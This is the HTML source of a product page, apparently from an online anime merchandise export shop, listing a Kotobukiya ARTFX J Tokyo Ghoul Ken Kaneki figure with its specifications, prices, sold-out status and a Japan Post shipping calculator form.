										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=tspark01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260114.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=tspark01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260114-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">ARTFX J Tokyo Ghoul - Ken Kaneki Awakened Repaint Version (Reissue)</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1712030916_78924_1521535446_39354_Tokyo1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535446_39354_Tokyo1.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535446_39354_Tokyo1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535446_39354_Tokyo1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535448_39354_Tokyo2.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535448_39354_Tokyo2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535448_39354_Tokyo2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535450_39354_Tokyo3.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535450_39354_Tokyo3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535450_39354_Tokyo3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535452_39354_Tokyo4.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535452_39354_Tokyo4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535452_39354_Tokyo4.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535455_39354_Tokyo5.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535455_39354_Tokyo5.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535455_39354_Tokyo5.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535457_39354_Tokyo6.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535457_39354_Tokyo6.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535457_39354_Tokyo6.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535459_39354_Tokyo7.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535459_39354_Tokyo7.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535459_39354_Tokyo7.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535461_39354_Tokyo8.jpg';"><input class="thumbimgname" type="hidden" value="1712030916_78924_1521535461_39354_Tokyo8.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1712030916_78924_1521535461_39354_Tokyo8.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="8"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">10 May. 2024</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">19 Sep. 2024</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">1450 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">1050 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=106" style="color:18b49f;">Kotobukiya</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">23cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">1/8</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be assembled:</div><div class="detaillistvalue">YES</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be painted:</div><div class="detaillistvalue">YES</div>
						</div>
												<div class="productdetaillist">
							<div class="detaillisttitle">Needs to be glued:</div><div class="detaillistvalue">YES</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">14,500 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							15%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							12,325 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							13,050 ¥<br>						</div>
					</div>
					
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=tokyoghoul">#tokyoghoul</a> <a href="index.php?tag=artfx">#artfx</a> <a href="index.php?tag=artfxj">#artfxj</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">By Kotobukiya</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">12,325</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">13,050</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="78924">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
